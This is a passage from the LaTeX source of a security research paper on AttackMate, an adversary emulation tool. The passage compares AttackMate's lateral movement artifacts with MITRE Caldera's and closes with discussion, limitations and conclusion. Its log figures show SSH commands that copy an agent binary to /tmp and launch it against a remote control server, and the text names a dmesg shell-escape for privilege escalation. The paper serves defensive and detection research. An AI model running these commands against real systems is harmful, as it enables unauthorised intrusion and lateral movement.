Assuming that an agent has already been installed on the source system, our first attempt to emulate lateral movement aims to copy an executable that installs Caldera's agent on the destination system via SSH. However, Fig. \ref{lst:latmov_audit_scp_target} shows that this approach generates suspicious artifacts in the audit logs of the source system that indicate copying and executing suspicious files. Unusual artifacts can also be found on the destination system: each command sent from the source system to the destination system establishes a new SSH connection. This generates suspicious events in the authentication logs, in particular, many short-lived connections as displayed in Fig. \ref{lst:latmov_auth_scp}. This behavior is not representative for either normal human users or attackers, who typically just establish a single session that they use for execution of multiple commands.

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(1761573424.204:2513): arch=c000003e syscall=59 success=yes exit=0 a0=559b57685ecc a1=559b580334e0 a2=7ffc9ca4cc18 a3=559b58035d60 items=2 ppid=1516 pid=1517 auid=1001 uid=1001 gid=1001 euid=1001 suid=1001 fsuid=1001 egid=1001 sgid=1001 fsgid=1001 tty=pts1 ses=3 comm="ssh" exe="/usr/bin/ssh" subj=unconfined key="T1219_Remote_Access_Tools"
type=EXECVE msg=audit(1761573424.204:2513): argc=16 a0="/usr/bin/ssh" a1="-x" a2="-oPermitLocalCommand=no" a3="-oClearAllForwardings=yes" a4="-oRemoteCommand=none" a5="-oRequestTTY=no" a6="-o" a7="StrictHostKeyChecking=no" a8="-o" a9="PreferredAuthentications=password" a10="-oForwardAgent=no" a11="-l" a12="judy" a13="--" a14="192.42.1.176" <!*a15="scp -t /tmp/attacker"*!>
type=SYSCALL msg=audit(1761573480.232:2515): arch=c000003e syscall=59 success=yes exit=0 a0=7ffdd4556c80 a1=55f04251d2c0 a2=7ffdd45570c0 a3=0 items=2 ppid=1519 pid=1520 auid=1001 uid=1001 gid=1001 euid=1001 suid=1001 fsuid=1001 egid=1001 sgid=1001 fsgid=1001 tty=pts1 ses=3 comm="ssh" exe="/usr/bin/ssh" subj=unconfined key="T1219_Remote_Access_Tools"
type=EXECVE msg=audit(1761573480.232:2515): argc=7 a0="ssh" a1="-o" a2="StrictHostKeyChecking=no" a3="-o" a4="PreferredAuthentications=password" a5="judy@192.42.1.176" <!*a6="chmod +x /tmp/attacker && /tmp/attacker -server http://192.42.1.174:8888 -group lateral_movement -v"*!>
\end{lstlisting}
\caption{Deploying Caldera's agent on a destination system to emulate lateral movement generates suspicious artifacts in audit logs of the source system.} 
\label{lst:latmov_audit_scp_target}
\end{figure}

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
Oct 27 13:57:05 target sshd[1448]: <!*Accepted password for judy*!> from 192.42.1.175 port 38286 ssh2
Oct 27 13:57:05 target sshd[1448]: pam_unix(sshd:session): session opened for user judy(uid=1002) by (uid=0)
Oct 27 13:57:05 target systemd-logind[636]: New session 3 of user judy.
Oct 27 13:57:05 target systemd: pam_unix(systemd-user:session): session opened for user judy(uid=1002) by (uid=0)
Oct 27 13:57:06 target sshd[1512]: Received disconnect from 192.42.1.175 port 38286:11: disconnected by user
Oct 27 13:57:06 target sshd[1512]: <!*Disconnected from user judy*!> 192.42.1.175 port 38286
...
Oct 27 13:58:01 target sshd[1515]: <!*Accepted password for judy*!> from 192.42.1.175 port 43998 ssh2
\end{lstlisting}
\caption{Each command sent from the source to the destination system establishes another short-lived SSH session.}
\label{lst:latmov_auth_scp}
\end{figure}

Our second attempt to implement lateral movement with Caldera therefore avoids the problem of consecutively opening several SSH sessions by sending multiple commands at once. To further reduce artifacts, we refrain from deploying Caldera’s agent on the destination system and instead transmit the required commands directly. Despite these adjustments, both systems still exhibit undesired artifacts in their audit logs. On the source system, the concatenated commands still appear in parameters as shown in Fig. \ref{lst:latmov_audit_ssh_two_target}. On the destination system, our workaround achieved the intended behavior: only a single SSH session is visible in the authentication logs and each command appears individually in the audit logs; we display the corresponding audit logs in Fig. \ref{lst:latmov_audit_ssh_two_target2}. However, close inspection of the timestamps of these logs reveals that less than 0.1 seconds separate the execution of the two commands, which is not feasible for human operators when manually interacting with the system. These artifacts thus indicate that these activities are caused by an automated adversary emulation system rather than an actual attacker. While it is possible to introduce sleep functions in between concatenated commands to generate delays, doing so would again generate artifacts that deviate from the behavior from an actual human user, who naturally pauses to process command output or type the next input. 

AttackMate's sleep executors are not affected by this problem, because they pause the execution of the playbook on the attacker's side; thus, no traces of these delays appear on either the source or destination system. Moreover, since AttackMate reaches the destination system through an interactive shell tunnel, issued commands are not recorded in audit logs of the source system at all, presenting a more realistic and substantially more challenging scenario for forensic analysis.

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(1761745930.648:3529): arch=c000003e syscall=59 success=yes exit=0 a0=7fffc36eb510 a1=5558fddf22c0 a2=7fffc36eb950 a3=0 items=2 ppid=2185 pid=2186 auid=1001 uid=1001 gid=1001 euid=1001 suid=1001 fsuid=1001 egid=1001 sgid=1001 fsgid=1001 tty=pts1 ses=3 comm="ssh" exe="/usr/bin/ssh" subj=unconfined key="T1219_Remote_Access_Tools"
type=EXECVE msg=audit(1761745930.648:3529): argc=7 a0="ssh" a1="-o" a2="StrictHostKeyChecking=no" a3="-o" a4="PreferredAuthentications=password" a5="judy@192.42.1.176" <!*a6="id;whoami"*!>
\end{lstlisting}
\caption{Concatenated commands transmitted to the destination system are visible in parameters of audit log events in the source system.} 
\label{lst:latmov_audit_ssh_two_target}
\end{figure}

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(<!*1761745932.156*!>:3518): arch=c000003e syscall=59 success=yes exit=0 a0=55c20253e6a0 a1=55c20253e670 a2=55c20253e688 a3=0 items=2 ppid=2169 pid=2170 auid=1002 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=(none) ses=3 comm="id" exe="/usr/bin/id" subj=unconfined key="T1078_Valid_Accounts"
type=EXECVE msg=audit(1761745932.156:3518): argc=2 <!*a0="id"*!> a1="-u"
...
type=SYSCALL msg=audit(<!*1761745932.228*!>:3533): arch=c000003e syscall=59 success=yes exit=0 a0=5561828d4490 a1=5561828d28b0 a2=5561828d5590 a3=8 items=2 ppid=2177 pid=2178 auid=1002 uid=1002 gid=1002 euid=1002 suid=1002 fsuid=1002 egid=1002 sgid=1002 fsgid=1002 tty=(none) ses=3 comm="whoami" exe="/usr/bin/whoami" subj=unconfined key="T1033_System_Owner_User_Discovery"
type=EXECVE msg=audit(1761745932.228:3533): argc=1 <!*a0="whoami"*!>
\end{lstlisting}
\caption{Concatenated commands are executed individually on the target system, but their short time delay is characteristic for automation rather than human interaction.}
\label{lst:latmov_audit_ssh_two_target2}
\end{figure}

\section{Discussion} \label{discussion}

This section analyzes the results of our case study, asserts the fulfillment of our requirements, points our limitations of our work, and outlines our plans for future work.

\subsection{Analysis of Results}

The case study presented in the previous section emphasizes limitations of existing adversary emulation tools through MITRE Caldera as a representative example. We see two main issues with the application of these adversary emulation tools for the use-cases considered in this paper. First, agents on target systems leave distinct traces in log data that make detection trivial \cite{orbinato2024laccolith}. Second, lack of support for interactive prompts requires workarounds that generate undesired artifacts. The latter extends beyond the examples of text editors and SSH sessions discussed in our case study; certain attacks are fundamentally infeasible without interactive capabilities, such as exploits that involve tools with interactive interfaces. For example, abusing shell-escape features in a tool like \textit{dmesg}, which allows to print the kernel ring buffer, requires to open the tool's interactive shell (\textit{dmesg -H}) and enter commands. We excluded such scenarios from our case study, because we were unable to identify any reasonable workarounds to implement them in Caldera. While we acknowledge that real attackers automate some steps of their workflows, we argue that most situations considered in our case study concern exploratory actions and are thus more naturally and conveniently performed interactively. 

With AttackMate, we resolve aforementioned shortcomings by providing an attack scripting language and execution engine that is able to mimic human behavior patterns more closely than existing adversary emulation tools. We consider AttackMate as a significant improvement over custom attack scripts that are cumbersome to develop, maintain, understand, and re-use, due to their lack of standardized syntax and the need to implement common capabilities from scratch. To the best of our knowledge, AttackMate is the only open-source framework that focuses on realistic execution of attack chains with support for attack techniques across the entire kill chain.

\subsection{Fulfillment of Requirements}

AttackMate's architecture and capabilities address all requirements specified in Sect. \ref{requirements}. Requirement (1) on realism of attack executions is fulfilled, because AttackMate's agentless approach of executing commands and interacting with systems closely resembles human behavior. The demonstrations presented in our case study (cf. Sect. \ref{casestudy}) affirm that attack traces and artifacts recorded in system log data are significantly more difficult to distinguish from real attacks in comparison to state of the art adversary emulation tools. 

Requirement (2) is also fulfilled, because AttackMate is able to emulate attack tactics and techniques across the entire kill chain. This is validated in Sect. \ref{casestudy}, where we depict several playbooks than cover multiple tactics from version 18 of the MITRE ATT\&CK framework for enterprises. In particular, covered tactics include Reconnaissance (cf. Fig. \ref{fig:arch}), Initial Access (cf. Fig. \ref{lst:latmov}), Credential Access (cf. Fig. \ref{lst:tcpdump}), Command and Control (cf. Fig. \ref{lst:rev}), Privilege Escalation (cf. Fig. \ref{lst:privesc}), Lateral Movement (cf. Fig. \ref{lst:latmov}), and Discovery (cf. Fig. \ref{lst:rev}, Fig. \ref{lst:privesc}, and Fig. \ref{lst:latmov}). We also refer to AttackBed\footnote{\url{https://github.com/ait-testbed/attackbed}}, our library of publicly available playbooks for AttackMate, which at the time of writing this paper includes implementations for 76 out of 216 unique techniques that cover 13 out of 14 tactics. The only tactic currently not covered is \textit{Resource Development}, because it mostly involves techniques that are not observable in the targeted infrastructure, for example, obtaining external resources such as domains or mail accounts. 

AttackMate also fulfills requirement (3), which concerns design and implementation of attack chains. Our case study (cf. Sect. \ref{casestudy}) includes attack chains that span across multiple tactics, for example, the lateral movement scenario (cf. Sect. \ref{latmov}) involves the tactics \textit{Initial Access}, \textit{Lateral Movement}, and \textit{Discovery}. We refer to our playbooks in the AttackBed library for attack chains that cover even more sequential phases of the kill chain. 

We also consider requirement (4) fulfilled, because AttackMate's playbooks enable scripting of attack chains for repeatable and automatic execution of attack chains. Thereby, flow parameters (cf. Sect. \ref{flowparam}) and flow control executors (cf. Sect. \ref{flowcontrol}) enable the design of complex attack chains, while command execution in sessions and as background processes (cf. Sect. \ref{contextparam}) resolves concurrency issues and blocking. Moreover, AttackMate supports environment-specific (cf. Sect. \ref{playbooks}) and dynamically assigned variables (cf. Sect. \ref{datacontrol}) to enhance portability and re-usability. 

Requirement (5) on integration of existing tools is also fulfilled, because AttackMate integrates with the open-source attack frameworks Metasploit, sliver, and bettercap (cf. Sect. \ref{frameworkconnectors}). We illustrate the use of our Metasploit executor for reverse-shell deployment (cf. Sect. \ref{rev}) and exploits for privilege escalation (cf. Sect. \ref{privesc}) in our case study. 

AttackMate also addresses requirement (6) that demands a modular system design for iterative development and extension. In particular, its architecture (cf. Sect. \ref{arch}) makes use of dedicated executors to implement specific attack steps (cf. Sect. \ref{attackcommands}) or to interface with external frameworks (cf. Sect. \ref{frameworkconnectors}). This design makes it straightforward to extend the existing set of executors with new ones that provide custom functionality.

\subsection{Limitations}

A central design objective of AttackMate is to achieve realistic technical execution of attack steps within a larger attack chain. However, even though the sequential progression and execution of steps reflects realistic attacker behavior, we have invested little effort in modeling the temporal characteristics of these steps. While our sleep executor (cf. Sect. \ref{flowcontrol}) supports fixed and uniformly distributed time delays, it remains the responsibility of the playbook developer to decide how much time an actual attacker would spend on reviewing output, thinking, or typing. 

On a more technical level, AttackMate faces limitations when it comes to external dependencies. For example, some Metasploit modules do not support interactive commands, which means that AttackMate's capability for handling interactive prompts cannot be utilized. Other Metasploit modules only support textual commands, which prevents issuing control signals such as \textit{Ctrl+C} through AttackMate. Due to the fact that Python requires serialization for multiprocessing, but at the same time cannot serialize file descriptors, the ssh executor (cf. Sect. \ref{attackcommands}) is not compatible with background mode (cf. Sect. \ref{contextparam}). Regarding portability, AttackMate obviously depends on the availability of dependencies. For example, in case that the network scanner \textit{nmap} is part of a playbook, it needs to be installed by security engineers prior to executing AttackMate; there is no automatic check for such dependencies.

\subsection{Future Work}

We foresee several directions for future work. Foremost, one of our main objectives is to develop an API that facilitates seamless integration of AttackMate in other projects, such as existing platforms for orchestration of cyber exercises. In addition, we plan to continue expanding the system with new executors and attack framework connectors. We are also envisioning a graphical user interface to improve user experience when developing playbooks or starting and stopping AttackMate.

While AttackMate is primarily designed for attack execution, several executors can also be used to simulate normal user behavior. This is particularly relevant for attack techniques that depend on user interaction. For example, an attack scenario may involve an employee clicking a malicious link and inadvertently downloading malware, which facilitates subsequent attack steps. To better support such scenarios and also provide background noise that reflects ordinary user activity, we plan to extend AttackMate with capabilities for basic normal user simulation.

From a more research-oriented perspective, we see considerable potential in combining attack-planning algorithms with AttackMate. Such integration could bridge automatic generation of high-level attack chains that are representative for advanced real-world kill chains with technically accurate and realistic execution. Thereby, large language models (LLM) could prove useful to automate the generation of such playbooks or adapt existing ones to produce new variations. For the purpose of collecting evaluation detection data sets in test environments, LLMs could further be employed to generate infrastructure-as-code configurations with intentionally embedded vulnerabilities, alongside AttackMate playbooks that exploit these vulnerabilities as part of sophisticated attack scenarios.

\section{Conclusion} \label{conclusion}

We present AttackMate, an open-source attack scripting language and execution engine that focuses on realistic and technically accurate emulation of attack techniques across all phases of the kill chain. In contrast to existing adversary emulation tools that deploy agents on target systems to perform activities, AttackMate mirrors actual human behavior patterns, in particular, through interactive prompting and session handling. This ensures that artifacts left in log data resemble those from actual attacks more closely and are less trivially detected as products from emulations, which is particularly relevant for forensic data analysis tasks such as cyber exercises or evaluations in intrusion detection research. The case study presented as part of this paper demonstrates that AttackMate does not face as many difficulties as standard adversary emulation tools when it comes to generation of realistic artifacts as a consequence of common attack steps, including privilege escalation, information gathering, and lateral movement. AttackMate opens up several promising research opportunities, including integration with attack-planning algorithms and large language models for automatic playbook generation.

\begin{acks}
Parts of this work were carried out in the course of a Master's Thesis at the University of Applied Sciences Technikum Vienna \cite{hotwagner2024attackmate}. Funded by the European Union under the Horizon Europe Research and Innovation programme (GA no. 101168144 - MIRANDA) and under the European Defence Fund (GA no. 101121403 - NEWSROOM). Views and opinions expressed are however those of the author(s) only and do not necessarily reflect those of the European Union or the European Commission. Neither the European Union nor the granting authority can be held responsible for them.
\end{acks}

\bibliographystyle{ACM-Reference-Format}
\bibliography{sample-sigconf}


\end{document}